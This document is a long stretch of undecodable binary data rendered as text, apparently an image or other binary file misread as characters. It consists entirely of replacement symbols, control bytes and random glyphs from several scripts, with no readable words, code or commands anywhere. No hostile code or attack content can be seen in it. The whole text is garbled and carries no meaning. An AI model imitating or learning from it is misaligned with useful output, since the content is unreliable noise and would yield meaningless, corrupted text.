(`�- v`�|- X��V{�e�mQf�f}"Q<�R'qyX~�f`Ҁe�r�$6�sH�'����&X�Wo�L.gF"�C5�~@�{Og�`�wd�����7Hpp'�wo�UyL���^.p��e_x#H8}3�%�E	�F1(m��7d� 3� =(k�u��Rg���	���".���3����iD�U�7�G �x'kW6��8f��H}/�g!�W`�ȅ�V�\�}�gi�ȆmhZ�A|UGqx_`d�z��*�z�`�8��E���'f51p.|C�{~ƈ��t��}�x7���ׂ��&@ ��������p����j�rV�X�}�"�6�K��'xC��*n�Q�u�B�'Gs]i荾UhdPh����ЍK�%�x��%n�`���' n�zp  ��t�7+Xp8��3�����!���b.X�c�)`���`�9��*�kb��T��~/	"�R�hXIk���n(��`�Pr�}v�)� � b��e�ؑ��v"ٓ��]�o��0���U� �6��Ju�'1��Q�U9uL���v��X�1~��2�������|I~s��U! �f������w}讀�(�(6�D#�Տ騄Y�9�yh^�����8q�h�'�R����(u�f*�m�gwJ�0�4yw��F�)u�G&;�y|���FF�0@2aF94��҈jx9.���D*� ��|���܉}A�v�e����s9� �o@��y���I�Ќ��(S�:5�)�vǕ͙~�I��iP?Ə ��{�&<9�H�����4�'q��c�	O�t�!��4��m"��(���Uz����鑾���� ��	ea�  �tӸ��砚���#�b�f���#�^UIo�y�0����	� O���eqq����%��uiʦ����^O�����{�����0��Aua��y�q<��9I(EJ�y�\��J�E*�wZ�f��'pٗ$*=i�7�0�u���KY�a�HtcKj���3�s�{�����ʡ/����9���W�cϺ��!��?�
�ڬ�ڤ��{��-Ӗ:I��&�G��z%0mWԦ�g���4�6�ᕾ5�@z��gu7������J�G��I@��w�B5#�J_mg&;(�(�j���@���N���O�U��i�I��ڲrG
��^�^ZXw@:j�^SI���`%�6��-���4��{G��7�X!���`w!��*[���h�8hk�Uk!�JkHX���9"��5&f��1��
�;2  �X����Ĥ�����b�ْV�Zzvs�A��ʱ����C��^���*z�{��^*�����1��������P���v׊K�P��	H2s��331�#˷��Ĵ
۶Xa WT�p۰�;���� ��-�۫���
�8�3�#Y��ʴ�+���&`�]��
¸A��ˈ���#�a��J�a�4�g:���zw�	J���Y�˚���J�̪�����
q����q�A9�[�/+^� ��4�9��c��'��d�v�H�+8�p0�	B�x�(�>1��Q�q�H\���+@���h��J،vX�(�!l��9���W�	���G������Z\���_|%����O�{���*�;�&���0��p؋�׋�'�I�ŝ|���/�X�d|���x����'����'�� �y�]i�*�? \�M�˚�ŃLf��ʶ�����Y��X�9���L�/LJ�I����]d�~,��,�|��!����_r�4w,�^����L\����@�?���k & ��j�q��!C-|ܸ�K������e�	��vڊ��oi�ꌪ
8�⼱w �1^`���:PP����HC���l@�7�N�k������
��l�"������h�����0��^� YX�R��% �z��B�� ����<�=ʣ�1S��:�n���O���\��8.����^��#۵,�L���@`*lP���#�,���{չ�Y�\��#�ߌ�����|[��M��;�H۲���K��|����Yر,���3��^���L�H�ՕM���{|�>���款����L��������;�#Ͷ �-w�ύ�ٕ�\�M�`�K�ۯ����I�Ӱ�����C龧={���]�˝�Y�ҊAތl�8�������Hk��]|�ԂK���fƐ��?P�z����ט}�*���8�ͥ���l�Y��Y��]+�y�� C����۫+@�K"y����܍��4 .rC��]����A�P� +��\�����l�P��é�!�����ܕM@�+��&�1-���A׺��>��l0���� ���] �L�d>ڭl�����h���|kậ�J0�m޿�*��9�3!������a���*��Gs�*���E+��1B«K�1���ռ#؏ �\m�\�ⱒ�ȑ�Y��|��цvwp}@����
��KL������^� �ͷN�O��bz�����P��a�,�wP߰��x-�,Ì��iͭ!���k�ΑVj�@��:~�A�8pﭾ�N��!�κ~�Q���?�Y(k��гMo��p����`����zh��=���:�4ݞ�N���.�a*\��-��u�=��.p�#�`����;�6
�����=E˷��������V�Ȭh��,��M_&�M�N�����,m��ļ\�y��go�OCȫ̄-,�u�J(��
�������/
�}�Wa�|o�P��2�Y��K����G���v���Kn�#���R�O���PM��� ����x����Ϯ��������V8��3���;�RB����u���\ �W�W1�&,�-��������C`�(>x������*��
v!���	.���1�_B�ၡB	��P�Ϳ��踨���������e
�rG�k�`�d�m ��f^�Yt�;1C-�"�D���H�߰��,R8㟁��rP`���$9����
�9���;���\�M�\�a|1��o	#L�X�ڹF�2,��a�
*���"X�
=�h�?J���j��6��]����Y���S��3�&n���&�Hؑ�۹����%�B�W�x�ڕ���s���G�������G���@�;����ר`l|Z谁�I����c)��`� �b�ퟴ��E��2�J��N:i��
����т
ذI��h��.	y�.j���L�+8�����!J�Ő[����������.�nC2����/����PK+��Pȋ��\�	��X���ȽF�ʄ�����
lǞ��"$C��N ��
�+�̚l 0�b326�e3�XS%�4��/����)�8�d�΅$��<��襻f(��>��W�T(��J�A���&J�2�ةZc \�mA#0R�9/���X>�Ƈd&`��>��T�"�<��������@`�:N���h���T ���o��Ʌ����o:3CQ��*�rj�o�M�ka*
:�Z4"����~e�7X#�L��U��L��.���*Q$�ŪaҙȂsJ*�&���S��m��|���|_&4f��$29g���/���
��|������:�Z�r.�8kY����Gx.�P��{U�澝����Ⱦ)�f���Q��no!����׹�c����-$��nZ�ԶK�n�+�q�Y�@��/��ޙ������<�͋�L�D��� v��Lh�np����t����NZ{pYcN-�%��O��<鈅;�Hm��a���^&$�pn ��\2���e��bae�o\hJ`� (|*Olh�%�U8��dkp�S]<� �	�������<*!�H�f�9y	�I�S�E$x��Ѐo��E҆��i�"(9ɢ�S���w]�G���8@qo��'��pP�ข{h���I��j��vT��P�d�
U7���E�=���@Z����Fҙ)�����t����^�VX��pт l�R�WX�L�2�c��6���z!#��W�e��VɅ@���=�o���@�В�d��+A ҏ4��p��we�s.c��b�0�9.Y\Q�T/@�M!���%R%�aB$�Y&S�F*|1W�dKl�5��RI��B���r|1!���%K�1X��N� 68H�d2�_*d���A"$�u2e�:x�נ��A��Q��qHEy�;�䛇٨R0����p�`Q��T��gI�?�".�.[����R�0�B�&Q#��9u�O5�bx��&Ĥכ�\�����	/�&�6m4e3Y�Ɖf� �cHDw�r�J�t��հ�N��x�8�b�jZ��Bk��̅�d&o���8b�ϕ �-�P��<�e6H�!f��Z�#���H��˄Ĩ�֜K'����b�
q�BT�O�LR&p)�����P�A���T��kٚ:�=�F�cjSAٹ�#.�F׀��m��	+�P�pA	�Ѣ*�ۆ�����Z�ߌ7<��q�+K�_>L��Hɂ	q.JH�Q
h�b�@3�/j�Ӝ�^X 'a�Lګߊ�e��L�P6Z\����C�1k�Rՙ� ���ƴ��7-x��F�1�Л���	��Io��Px|x�;!J�ev\��e�\ۚ�XF_S�����DQ�cfj��B�rʓ� c�3qo�%j�-_��z*5����&��o�V�����gŌ�`��$+A���FU.!�B��J���FL^�Px�cӌ�||���EƷA�r���B�!�����I�$�;���KJ�p��0����6���g��Y�y�����e���MBV�LS{&Q��������^�������E[Syj��n�kV�="v�s��G�e2���SZ�\���n���e�(���>�A!����*��kѕ�q{���y����.�z.�H�1��C�Jc�߀�	/�5�GJ$|\ݔ��PC�*}!�{�A��¥�Z�6<���x�E�	��(h�$ �H�o����|;���~��S�c�4�yX�k���u�B�<w˝|�����H\$�h�]�3Ͼ��M�7]���YY˖��HO.�R*~.�)�@�1б���,�i|C��Hpy�����u�3�k�#���Y2��Γ�(�b���&��<���_={�1���
�9��c�[S�[�����;1˙7�z?�H:���i�*�пx��|�>v� -H�F[c�ah �
?����p�x@�@��@��7��!� �����JB8+���#�����`��)�۹�ؕ����1̜�;����б�ꊯ���i�vXB��s��*��;�7����)��K�A�;���5�/9���@
�~q����I�����Z�����H��Z7������/E�Bc����x8�I�	���\�F4ɈۻA(�������;��˼�+�{�w��ۏs�E/,�j��J��s�&���jC7��a=_�Fv��c�����xA�
�K ��z(� ĄxFS�FD�k$C�q��������S$�E6�>�@�v�ńH'���bd���"�-��GP�~<ɉ2D��^�%?H.`ł��|�H����?O��T4��I�\M������i��a�ш"��u3�4�fȉiDD�t�_Y��JH�hP��`�ٚ�zZ+��D�� !\���&UE��5�d�T����<'��	�ػ��B��K��F��-�3
;�&f���A�[%��ELマ�L���J�4����S����83t#�CV��ʻ�7���|Ij,
�t�4��ő2���������2� �
H��5�P�ь&O�����f������)��LC0���E�9��d��R���͘�
����d�E�Ϭ0Jؐ��,L/��:@D����`�i(˻�"{�ڋ��H�;��FF����9�����6�k6����*BG�;��*� �:�Z�-�����į	������M�(N��K�ȽkO�jX�ҫ��"�B��g�@j\�e*�v8D	́���J�����y�$	����,�����i���bɈH�㨃@q�G��Kj�I#�L|+6͙�,U�|k�!8.�
y|���1�Ҙ�����$����>�:P<���BM�s����
؁=�9�(E�͜X5�h�0���p�+z��h͋Ձ��_��}�@��A�L�	z�O�H�D.S�QHg�
؇��G�#�XgC���Y]�l9uȇT�s�>0�K�g �Ƞm��Tu�[��ta�3;(� ��K&� 8� 8h�87��3 F������݇T;� ���@��p�9�C ��*ȁ��O(ȁJ��Vt�9��PU���� N��E���>��K6H���f����.`	�((�u����P�v��&PY�\HIز�O�Y��V����	��X���*؂����l[Z��A*�X�,��	���I*�[(��h�2 ��"�C8l��\���ItQ�>�� h&�,�5�+��2�(����m�e�]��d�]y�]e� ]-�
�]�ݕK�%�l ^���>p�0�
h^�u�`�e�u���U��[텂-�^�`�M`� P8K��}��ٽ�[_ݽ�%���v�(�e_���]�e�+؁ݝ�z(�}����RȢ���+��c�0�z`�K�e 
F�m ���}�$�(p_.�KPK�\��^�8_���6`r�]ȁn�_�����|��}(�a���} K�� ����8�R�dH�(�b؂���8��M�](��)N?���r .Nv e�'�c;��u�Ӌh�b�ep[�؂f�-Є K���%c���3����Hց��&�;N�ЁN�d.��.P�F�ր+��@�dO�bV� ����-�}P�JN�ȁuXd4^�n�_�cFV�� �>�b@d�Ȇx�gN�	N�d���=��c:��\��-N;�b4�cY�&/އXgvngwngH�ٍ����V���O�NN�[^�}����[>�N�b��K(hU�[�.Nd�dfb�fcf
��?�e�b$��I�^��h�V�up۴��wnixfgd.U`e�N�g}~�-��d&�K �@f e���&���Eh(��-ibnd�Hd��X/ށ;�j�q�j�>i�^�N�vi�f�4f�K���(~�D���ecLH�T��v�b�݇D�)��'�gO�'��u6���d�6
��c@F�&k˖�˾l���>H/��u��� MЀ&�L���k�dL(����]Ю럆�u�bp �e�dV�f� �)h�u�޹�j~�l$����lY�d.ր\�n������u����Xއ:�@(�@Єm�&����fg�ng:����g�� 8��2vgy�c��v&nw~�Pn~6n~��_p�ne��I��[�f�	�\��I��Nj�� �No�؂D8q/.�OoqoqׄIv�)�oe�i�f���f��faw�)x�np_l\�j%��;N���G�_o�g��:x�gq.���j@pq@�r�Vh������ oi�	�q�Na9?`@��v&`<�se8�wpPve�o�^L��i>�	� Xt�>VC�fԶ�E'm�v�Jg�I��)^�-pq&����Eo.��}h��&m���.Ou�j r9Fb�vi�^s[��  h�ft_����ua_t@ք-��IЀd��J�eW�)HK���K�Jq������y���^�r�/�VOuw���j����?�gi\g�����v��E/� ��?x����g6xl��I'���e�E�����D��T�Ih�>(�pqt�u���IhbK0o��kN�g�݁�.�vfoz�w�&���x���"�����Մ_�i2 ��v �j_�bIg��mQ�F�leh�I7a�v�H�@�r�q�n��>�|��}�N�rvF�����|  4��E����#�{�o�_�ze|Fud� a��Wop�zIvM(�Nw�����v@��}��� ��'wrqH��X�xo�Ou��U��耻����}��G���}���E���{�| pE�udFf�?poe�t_Wq�/���/��z �|@7����Wo:�~uHH�8������5�]̿�O�h����� ���"c(pG�I	'�h� Ƅ � �P�?y����q�2@[��3����Ka���&Μ:{����Ⱥ-ttZt�2e3a��Q��K�9�jH�C�I� :h��+Ҥ�܄4)ڴ�LDV-ZN��� G }m��ˑ�V�"sݰ��H���5���Ce�0r�c2F� ���HN���9yr޸��ԪG6��R�LJk��YuvG� 4�Ak)�@=�쓭lJ�D5$j�<�H��*{μ9�|��7V���ej�o:���&4��Ƀ��" ��-)Uo<��M�'�(rQ�F���OX n&�sځ��L9��TiR�DR9���>V��Q��D�2��QE�X�b�Q�"QEm1�.����`��t@��8�)^RM�I��$���D_�{%4����E�4\iͤ�y]����-NUam8qLPuI�g�&L���F�Ct6&���+�5w��XD#.n2!Za�%�tH���%3ʣL#�}�S�6V#|I]��t�z�]Qy*�����%j5B[Nbӂ]6�Rc��$�
I�.&5��\�l-6B��$<"�ɲG���ij#u�@�C"t�$&�r+��r;]x'ބa��n:�~���$D�h�v����-Qq;�c0�Eh�Re=��H1�I�hI�{��(#��!p���A�.N��&�`lc��<�$��5]�5&�o[��/�*eFA_@x<�S�݆f��M���D�+��v�h$<1A�ʸ�H�N�{�qN;�ݐQ밒�13���!t�mER�WJ;{�?O\�wfc���"��ĺ����$��1���V�f��2�n��|��H�<��|;}��̩�@e�}t�hZ�G��������n;'�IUa�� ��'ڸI�Ą�hP�/��g_-��_�&E  >��?���O�C%2�&s2�:u %����$G��? ��'!��{O>��}�FPby{ (����e$�z��xN4�r�R@���%$
<!R�K���.�`Z@d��t t]*�����X�(l! 4@�ݤ=D ����N|"��D8�n\�bR�2 �B4J"�(�(F�~a�Ө�5�Q�̙�T܃�)|h�9��P�8F(a��Q�A2o��� �'���Yt�25�D$$�H=%�y���x'LE�ފ�%i�H����*S�ʢ0rc*)�$a�"��R���a,S�JZ3�[�dj<��^�(�D�!��8�["��5�IMl�R'!@d2�i�k�"��9�iʲ����|'<�9IH��a�1'>�YO� !� � ,    � �  � �i�G�`��@t֥a3�
v𯙳s��h�(@��NW,8`���̌�7��ɕ#g�I#̅�D�x����5��	4cQ�?�f$���ё���6�Z�����洠7lW�(x!��!�u��⿋p��mݟu��['�fL�i��`�%W�UZ��N�H��I��H�����
O�J���%8��+��þ��C�k� 2\���ۈ'�5j�\ҥfT�4S'x���4������+1�[?0�kwj�f�0/������u/&��E�E}35���Q˿ve(�ٔ�Qm�}�Le�4�IA.uA*%'�s+�dD���J��t�y�Tއ�ݤH^F�{�y_h\m����3�H	9�VEل��2<���fΤWqF8X�3H3�	-@�K1-���A_h�ᘗku��zA��ۊ".eb���Y��Xڜ0% �i@��]DSY
i�M6rAĐo	�b�G^�RqΔ�IRB	����"qAP ��eM^vH�!bx^�)��%�7Q����̘Ui^������A5��B DDhE�
�zI)���E�$����t�7yp�VU�"ZԪ��j���T��y�H��xT�ZC�J�h��7-��q%���(=��I�a�R�7�cߢ�T����^��R{��P��/���2�
,B��YQ��Ntہ����+�4�4�7��E�<�?���@���P�����:R,���/��y�k;�,5� i���hP#Y�u����>�TmI��D��jvy��Uw�Y���L��1���[��@a��-Z�"J7�۽�/���)�[5��Fm+�{}
!AQ�%-�Ub[� �i�9=y8�g"���f4��uZ�,�|��-堼u~j�V�[�9m	{�����(R�Gf�?�!<%�Q:�>z�9��pc�v��$�g�AMН7�S�?��D��2{���h����@�e�BKE�$���6�cL��"��oI}i��4ٍ�[�hd.	�o*2*�Q(@�q���Q��� ]�z�I��j���(���0����CB�	k6��T#�*R��pioxz��ju���8��JRv��6b�a��+#t�Q��ޖ�N� �[�Ep�5�*@��,&Ib4����\Im%�`G*.���̀��`2Pj�5k\C<�#c��"��H��t���8���S8�H�8�?�A��F�S}'����62*N2�@A
`ON`��˦�By�jn%���3��#��	�!��3�&�D0��
T�7�C�dl6��|�'.L�󗂐}`� �2F�ɑ4��8$H�B���R!���k.��{���[�[.2��e/y�u�)]΀5����C�[��c�֓� �`�)B�Q?%�5�%a�P4:ԓu�'��Fp��5
�c�D�#��\xt 	��Qu%��J�t�� �*W�㮙��N7��~.��;Ƅ�ȩӔ�D} QB�����7��������f���� z!+;�F>ĕ���+AT�Z��5y�	K������(lAW/�z�P�AD"Mi6�|�x�+�If�is�3<��M�<D	MC�E�ᴬ�\��t	0�J�n[�&�c���S� ��p*}%J�`S�٘(l<w� �QX>|�C����^f��܈s��%��\I]皉���pf��S��L��j�ĭ�~���QN��ls����X�b0Z���#�X�ZZ�E��~J]�q�Ф�cE�d�F�E�a�}w\�N�z6��U��S��+�	�RT�y���I�ɒ���]�z/�
â4V�,�J������rk��#�� 		���:i�4`m�0��d�U�P���,�L���&
"h��Q�Qq}чZ���tV��9�8�Qf���YÛ���=8 vp�$��J������f(�_}�n`���2Ii��Yd����`@F`�Ɇ��=�l0i�F��ƀ��P^��}+p�\;�t�c=kRfSkE����&�@�������ث�wjS+rm`�O��+�N�����&����	.As�	E��d�$�-P���%�By����Mr9��ް�-{�G�ߕ��.J�=	�U?��>Pu���p��N=�ޘ�#V���\Ϻ�<�ys��OAzAN���wp��:��r��w���F#}���:��=�(��N�h�3���яvl�s�����ש���XVx��s�<�YV1
�s��y0Q B�������=�J�N��t��XZ��/����$&
{�S��'{��+U/O��!p�b��#V�]���o8�����Q�|�b��Z��m�sl{��@�{:�{=���pW�r�av�~��
��Gu�eP�te#v��j[s�7�gt�6M�tk�Wy@B-rNɗt�tJ�|�zP�
ȃG�-g�ve�U}Eq	 �uW�xNx�@v��xR�}4y�1�y5�q�w�L:F=�>w���s�[���jI8C�k�7xP�|��e��MٰQ�'6� �ȀvrQ�w'0��t�+a}��+Z�+���ږ_!Hx�ՆKhm�7h�vv�Dq��v�gW��@A�Q�t���wg����UF 牖8�5灸�}$膪�pڧX��<+ׂ�U�D�VG��>a�L����h��PpE�l>E#���8@�}�X_�Fh��Z6�����ho8|�(g��q�ъ�Ns�X�r��[\ārH�tF�G�txxY����zno��a�p��v�&�d <�|�� 	_�x��ٍ_'� ɀ��I� }�Y�8��97�����Io���£�م �o#����(_�u�+�&�wF� 9Z�_ 
^I� h��D�79{�wm�ep>�Z%rv��G|�����{ב����Ǒ�r����>�q�� 
_��P����d�H�P��*V�nx��vi�~$�#�tXoMj��5���ٔ	� �)���6X��-#��� ���d@���@�X�Hx��T��_o&�r����ww�z��ԉwn2OY���}�#���LC��7�p��y����A�X�-����Y��������E�s�Bv)b����h|}��'�uF�ڞ݈TO�[.�SVAb�q!��y��I-P���;@��i�o��]8��oP��
� 6���E1+7Xh�n
<I�rz�F
\��},���t�I�ژ��0�S�i�؝�I��g':��T	U����y��_�P��y��@\��Lp�N���i��q�OY�^q� A�ay��1��w)�I3���C�m�)�Y'g�-1��I�y"�#
���r
�a�98d���H�N&N����4�ǏFy4�'�C 8�a:]94@�+���� �ppYwz��|ֈ�נ����&#	�&ɨ�B4��[-���'�#q�FCN)
#ڦ#J �:��  � r��l�
Q��=�P���
�
J�﷭�	���u�t�S!m%��d�K*�%JX@ p�*�w�tMs�y��?�JTQ	ՊH|�*���J����0�hX����*"��l� Z��#� P7������n���u�?<�xV��������|v£�ԍ�Z&`�Ak�+q��I��Y���K���x�S{�S�dZ�SK�T�@��7]Q+�6�����(�W��X�-<�X��a0���#!
��_ �I %J ���Y��{�ϸ��x}J���#A��|(��Ј���kP�A����1�����]ɕ�И$Z�- p0��{�w�j?׊�T�	���ܻ�]
�^��(�����K����C�������kk ��d�gz%�J��`_���p�h��K����g���&�[�Y�^���ٻ9�������C7��� �ȧ���k�����<�;Ԡ�#���k��q��[�첷RvĞ��3#) 5AZ�y� ̶FE��@�X����)�[��:&�� �$c�0�a-�,���G��;�N�l�58�ʛ�{� ��GA�;Ų*�����[��Yj����a %𥮓�a,�1�;�`���*Pu+���I��z�c��m�4	��"�]������	�P<e��+Zk��F'Z�^�;mֹj[u�j:��l�l���Z��L��������Ofe��a*2Y��5+�����Z�W��(������п-�D��w�`̖L@ c0��ϲ��*�.�����
��ͽ��}˸�b��Ⱦ���=,��{'G<�BF��D��%�	z�c I�w<�0�o!����_�%��d���'_;��P���Ȼ����h�l��#'�	��\������Q��	��۹ܜҖ��,1b���{Ŋ<b2}��,�5-H�O�rI~+���wV[���{,�W���4�����ӧ1)��g � ���.7ͨx�J+��"]Ab�[c���dM��=��:шj�[�J��Bz��j����Q��$0P�A�[m�@2�������R��<hzwXq�e� aL>E���kԅ�Oa��[Ë����4�1T4��1gL��5�L�j(�XAXͽ�*�1��=�B��Wu` }�݌�smT`ˤ�ȵ����Sﵿ��J�u ������䳵���c ��"��-G��]�>�">�[ʍ�7��"�f�[d�T����(�؜�f�L�C�7An �Xuw�%�Q�8xf� (��hس�
����[>ْ�ܒ!W�)_ѺBmԂ�1�|ȫ/d���ݬPR��J�(a�#�/-��l<1�[a�:��.7H� "���ڼ��-7b�Ƞ�����g�رr���˦��2�\��B�	^��P��PO�]�_@�)�}���d��$؎>8⊮(�D��BW�]��4.�D}�Tl�;Z�b�޹����-�0ꋐ|&@�?m�l�\��Q+���}����*����M�k�S��0�.��j��ƥB�����b\�p����?P����� ��-m.�a���ۼ�E]���M#u`�-%@�G}~F,�\<�������ο�A^ 𒺠������_����3�ˀ��-O�OA냮:������I��Oa }=���#��,C��7��W�^p
l�	Ӟ�4���R��� .r�?u>�%���,�C��+ �u�S
SB��N���I����A�2F���"��#��#@�����0O��D��Π�0� �0XF��Z�����S���Ko��n兎���OY�:us���^�<���������~
0�"�*p���Y\�, M�	���?%�����0�����2OG�;��ܒL�+!���� �Hl8�+��k�����
�(��-&��W�Ol�8E0�?j,����DL0����9qb
��R���K�e�Iq�ˌW�h���5�\T� ��2�ٔ)Az���d0m�D|���_ׯH�@�����^F���7�P��b@+���V0�yrl'�(����H�Ѧ�i�gc�*S�3���FzP�t��Q�.�J�*���ue��_�C"4�P��ډ��XB�]�==��lJ�w<N}��A��K7IT����ռ�"��KE��J�[�Y�r}�eٔ�	zJ�p"�E���
V�Ja���P/��*�6���%���n:�p��B욲��:����BM*�J3	5������k16�t��&��O��?/Rq,�r0�be���Dr��"ĩ�3`�� È(ǺKR�Ϯz�)0�)��!�[��Ă/�hC��0��G�:g�%�Ko�|�H�킋�'���%|�0&7�C�7�6�R:(i{!.�$L4�������4��U��o.�FՏ��F�aT��ī��x*ҠCM�3F�4���j�I�J�;
�Q$ϴ�����ʵ!�1'�U���͋���.���+���̋�;~�`�{T�E0�k�=�3Lщ��/E��)g����"(�6_�vU��C�e`0��h�+#�Ν-2�zSb6~0LԦ��wߖMRb޲�-کF����V���ҭ(˕n�S܃2�������v3�[��i o$H�V���|�r�$FKX$_
9�pf�="+PǄ���=�֕���ݑU���! ���(.�:*�@#�W�jCy��aR�G�����X	�-��g����Ԯe�a��vӶ���Q�9��c��D�(�X0h�I{z�����o'զ����V��]R�����k�羹K�7i������ }��T��FA���p�V��ʧ�Z��!w�66�@k�{���ը�B	���>�V��K��R�HԽ�e�G@�V��g���&vkQ����  Fx4+�t����
@%ꤍx�J�����hm3�֚��h�ijc��5+���<��ˤ���8#c���C�������z%�!el�����F?��b2'-kf�R\و��D�
{a��ө��&a/YXSZ7��"v����P1���2�Z�T�PM>��PΒF���Au�uLB!(t`Rb�9HB�K$�z�AG>2y��d�
W����%s��f�(�2�Q�K�&�4��O�����u��y��%�n��D�nNA]y̤E��|��?Z(?�(��3Лt�0���jS*6-f�2`E�u,�!i^�#[���Gx�"��%G���|#[(٢��78�$#hA �)?�I
#�� �DmJ�yc�5U�:�qWL��,���2�!.�G�k(����;C��h�SM9�¹��q�&�e3̀�&��� HD(���V�m&J1�Ӊ� z_9z�b�	�Q¨
Reg;�f�ԥ��u|]���9ܙե�|�*c8 4ށ}����S�q�^@荄���P&����9	ȷG@�A4�����Rգ�X�4�y�5�p�<%��R�t�c�Dh �U��c��'W�QA%�	٠�aI��
g��C�:��~�[eomd�
�e����LyJ���LfK�ϱ�4�A�Ӈ��ǻ���M�
��x3c�Q�.����j�cn�:'��tQ��+���Tci���JZ���ͧ�������@����X
�����j[{^ŀl�;Y�V�
�&�9�o/fF ��ş
��g�E'��~���_���4F�т�k�j�@�!�03��e�a�8�%��K�����D����Q��Hu-J�e�х8מf���_
.(�&���Ђ�ໜ�����ƋwD�	��t�@��P�UUSD�:I�TM���"�R�Ӕ��Dt<]|�o"��=�mOQޥ�33����+D�y�FP���]6�	f{7E		�������35!����w�RO~}� -��;{�n���dm��ˍ�!/aFp�Ҧ�PСF,uVz���7�J��e��'�4H-�����'u=Ǭ����_}�?x!
��U3�3wɷ�a����Hܱ0�&�V��b_��?���$wx9�c�X�����"x��G�:�
O(�J}^Ђcy/�1$r�WI�G�$�Z��Ŵ�3s"���>}�}�
���>�2ǘ�˾F#]D�^�pF�~�?@^z�7'���0�Y�� r-H�1b��?�5AH�ئ����:5B��������n��V'�����㏁���S� �ǾPj^T| 	��Y6��j��W*(���f�ė���H�_�kpy��/}P��r>l��(��35�볳�4Q�6�ӻa�����	3?x�5xS�`��5����b:�캟5�c�-�q�o8>1�E0*B��;��b��S�����;�N[<��!�$�K��,2����\(�=�)��<��n8<����-H3	eR�n
A����y�L�7Y���
4�CB�/�+6�"��m�#�x;8H�!�����3=ZQЂc�@���!8�p�Xp�(��J����Y��T��4?�oX,���@h3�u�Б�+=������x j�}�	��cX����!�,$��8B8�[�a -�.��KV���`X%�B��k�C��C)2.~t,�ڨ�� �@�������W1�ҺF��c��X��G$����q��a�-��n( �P°u\9���z�[�����E���~�Ǚ��|�a<�%<�l3�Џ<��s�����n㶊�ld�`x;���+�$�À`�H� �.�y��`��E��2���{��|�������S�Q�>a�J�I�S�#�"����������˅:�ګXB���B K��H�d� �SS⋕���\%:��[dK�"���4#�"��Q�cDD|�?���`��\���;�QxJ_��[�r�P���o��������?x�S������8M|�LP�����k�>8�(,¹6��Yhƹљ\��/��j��_8��,P�ҡ?{�5X\�.HLH��Y�����\�@{d��{|F���t͞ɛ�8��*�:�{	.Lo���L�l:�2��a � �|	�B04	ښM�.X�}��t`���k���a˷4�, ���5�,
)�I:��I�eZݥ+��80x8�B��@��Ĩʘٚ��}��d�n��+p ��h���.P�,��+-j��w ϥ�.=gC��c�hD�I�Q�8�M�ȼ��eX�6���;2ྈ��|�+�J!�y�.H$�+��
MI}*���K����1��]��À��K=m	H�a�%����:<1j���)
Q�Qx�X�^�^�Y5����{��	�U���n� �Ķ���&�Lp*���+�T?�������LŹ�iٜM�d�ͽ�1ُ�x��X�>ȅ/����@���Y��3��T���r��zk�ÑX�
 �~0�5���R��ҬhˈM����ˋ�y�Va�1R����N�_�[0=-8�
�8��+8 ��i�&�}��[�c�@V�Lx�t���t�_��~\ME��V�1)��Ĥ�|� �
�����r\L�\h��Ħ���U�%�����+�[� Y�-v4�G���[���[��VI�܉=\�K�LU�������․Gs;��X�WE�Om0�r�@�!Y :��6�4��lہ@]@(�d���NBZ������
�[��]���iś��������Ɍ�˂\p)�lk�]���XC��pZ�b��5�3�?���[��%�( �[`c�,;_�� �MZ�xV��I�-�=�9�!��GxO��[�,T<W�H�l�\��
����B{aNP�nX�b�(�0���ۉ�]�_�������_�ٯ��ݵ������1��X��	W�=`/� Y�-\� 
�H�h���Y �&��4��yڦ�N��b��w����]Q���T��p��M2��'(�7N�� �i���c0�W�9]��[���M��r&`�Z����bd \�_ըd@�_�&�%FѬ��!�t�an� ��^(GY�B�;ہ�̙(`�}�X���	pHE>�Ș����d¥�2�06�vrܕS&<`|2�F��2 �.��`�c�-d$,P��a<��Q���!�Wt^ �KH��5	x�I�z�֨Ug�ؐ���	6�̧N���B�Y�.��[���K(�fD�ަHN�E��0���b*~�G����%��C{�R/͛�-��5�u���xhQ1Y8�X0�[2(Q�FՓh��ٙYۦh ��]�ω�Б~�^�լ؄��@�Ki�����|@}�a�<y��sHYhP2T�i��S�[��ザ-_7�u&�N�	��k����B�F܊��ZA���y�C���� �2�����Ey�E��t��[�-�l����*l���!�N���Ӧ���զ�+&��^,��s�g���k��4���T}SM.S�;|��6���q���d���KP��#��&;����n�9�Pj��\���L���p���\G�X#�V�m����*\=��L7�o���y��m�R
pQ��}�v�L"�U�BO����Y�.��L�&aڅj��b����~dh�3F��~
� �#��n9��ڛ\��e�}�0�\p�[���Qأդ���0��mZV�.x�f�d�i?���c/^��Hq C^�Q��K3��3��6&�)O�z:��W=N�ֽ������de��k�h�(o�܅�?nl�,�_�ntg3	�b��X�B�:(�fO�' �kh�A��.�-�����|ʉ�0�&>�����=�&��i'aH��w���t^?�/�����EqaAǭ6����V��K�����dpn_�* ��4��D���Y����s�H��n�X/�u'�Z�kM�b O�b��`���$D�{�8#�	V�<�s���lD�t&��B�Q*�H!~	���=�n`����s��]�u��u���v�u��ym�u`�j��z����Q����a5��z���/nȆtȆ�m,��X�����/  �* FȒ�n�����s'�z�lr���w���6y��w�Ϣ�h�z�d�c���XY�{`{D��vv�ʮ�&����+�P�h�Gq����0'�u�ޙ�����tY�p_�*�tm���m'����H4~+�b�Q�Ϝ��\����F�ht�}g0F����܏��Y����ޮd�m��L��e��t��+��`�e0����P[�s��1�@�"F�3NL��#G�)V���A%��x�7��;*\��� #<�s���5�Az�bщ+�����iF%O�<�����UXW]4s�`���|��X����&T�O!ƞڴ5�� ���y��q��!�޼۔���5_��ks�Ο'��I�bR�7s�HhiJ�O�����ࣕ?�r]�2�a	�%x)�ٴ������a䈆�k�l�$AQ�#}g�b��/N7�������ݤ��߃z7d��\�O9�*K����oͅ��df/~�=��!�`�4MB�`z�4a��Lp@�*��wd�Cv��wAPx)�7^�02�	3��GR���*���FJ���6b�%YE҆[�d̀Aq��x�tM�(
�`	L9Gw8@�tP@d�҈�q׀`ia"�C����J5@�"%\�T��چ\aT�g���C��[���ܓ"J�ق�4�Q�W��r���2�RL1�@�<q��v>�`Ӫ7�z�Mj�8�?&���x�tci��4B�N5�ߡ�p�X�� F�xj��I�:�GЪez�J�&vQ��D�D��*�C?ي-�#��j�+���u���]����;���'p������攐2H�ʮ���^��b��E�rIפ:��C0P+���e��`� ��ki-yxs� C<��v�<,��E�6�ZǪ��P^��u�]La\aF~��)� wC�Hrlk�,�:�0��E��r��/y�cuh㍁�m�cԦ�[˪�� ܷ]�b&^�QjR
